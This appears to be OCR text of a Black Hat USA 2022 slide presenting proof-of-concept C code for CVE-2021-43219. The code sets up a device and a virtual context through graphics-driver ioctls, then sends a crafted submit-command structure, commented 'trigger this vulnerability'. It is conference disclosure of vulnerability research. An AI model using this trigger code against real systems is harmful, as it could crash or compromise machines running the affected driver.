 CVE-2021-43219
black hat
USA 2022
PoC Code
178 ddd.adapter_handle = 0x40000000;
179 enumada.adapters = adapterinfo;
180 enumada.num_adapters = 64;
① Create context
181 ioctl(fd, LX_DXENUMADAPTERS2, &enumada);
182 printf("0x%x 0x%x\n", enumada.num_adapters, enumada.adapters->adapter_handle);
183 ddd.adapter_handle = enumada.adapters->adapter_handle;
184 ioctl(fd, LX_DXCREATEDEVICE, &ddd);
185 printf("0x%x\n",ddd.device);
186 createcontext->device = ddd.device;
187 createcontext->priv_drv_data_size = 0x300;
188 createcontext->priv_drv_data = dabuf;
189 ioctl(fd, LX_DXCREATECONTEXTVIRTUAL, createcontext);
190 printf("[+]create context virtual 0x%llx\n",createcontext->context);
191
192 struct d3dkmt_submitcommand * submitcmd = NULL;
193 struct d3dkmt_pwn *pwn = NULL;
194 unsigned char * data = NULL;
195 pwn = malloc(0x4000);
196 data = malloc(0x2aaaaab0);
197
198 //trigger this vulnerability
199 pwn->device = ddd.device;
200 pwn->command_id = 0;
201 pwn->process = 2;
202 pwn->channel_type = 0;
203 pwn->command_type = 20;//submit command
204 pwn->datalength = 0x18+sizeof(struct d3dkmt_submitcommand);
205 pwn->data = data;
206 pwn->res = result;
207 pwn->wait = 1;
208 submitcmd = (struct d3dkmt_submitcommand *)data;
209 submitcmd->command_buffer = 0x00;
210 submitcmd->command_length = 0x00;
211 submitcmd->flags.value = 0x3;
212 submitcmd->broadcast_context_count = 1;
213 submitcmd->broadcast_context[0] = createcontext->context;
214 submitcmd->present_history_token = 0x8000000000000000;//poc
215 submitcmd->num_primaries = 1;
216 submitcmd->written_primaries[0] = 0;
② Trigger this bug
217 submitcmd->num_history_buffers = 0;
218 submitcmd->priv_drv_data_size = 0x00;
219 ioctl(fd, LX_DXPWN, pwn);
Information Classification: General